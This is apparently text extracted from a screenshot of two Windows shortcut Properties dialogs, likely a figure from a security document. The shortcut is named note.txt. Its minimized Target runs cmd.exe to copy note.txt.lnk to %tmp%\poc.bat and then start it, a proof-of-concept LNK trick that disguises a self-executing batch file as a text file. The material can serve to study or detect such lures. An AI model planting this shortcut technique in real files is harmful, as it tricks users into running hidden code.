 note.txt Properties
Colors Security Details Previous Versions
General Shortcut Options Font Layout
note.txt
Target type: Application
Target location: system32
Target: 1 %windir%\system32\cmd.exe /c copy note.txt.lnk
Start in:
Shortcut key: None
Run: Minimized
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply
note.txt Properties
Colors Security Details Previous Versions
General Shortcut Options Font Layout
note.txt
Target type: Application
Target location: system32
Target: t.lnk %tmp%\poc.bat & start %tmp%\poc.bat & exit
Start in: 2
Shortcut key: None
Run: Minimized
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply